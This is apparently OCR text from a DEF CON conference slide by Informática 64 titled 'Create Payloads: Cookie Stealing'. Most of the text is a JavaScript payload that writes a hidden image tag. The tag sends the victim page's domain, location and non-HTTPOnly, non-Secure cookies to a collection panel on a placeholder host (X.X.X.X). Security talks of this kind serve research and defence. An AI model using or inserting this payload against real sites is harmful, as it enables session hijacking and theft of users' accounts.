 Create Payloads: Cookie Stealing
document.write(“
<img id='domaingrabber' src='http://X.X.X.X/panel/
domaingrabber.php?id=0.0.0.0&
domain="+document.domain+"&
location="+document.location+"&
cookie="+document.cookie+"' style='display:none;'/>");
• Not HTTPOnly ones
• Not Secure ones
DEF CON
XX
Informática 64
www.informatica64.com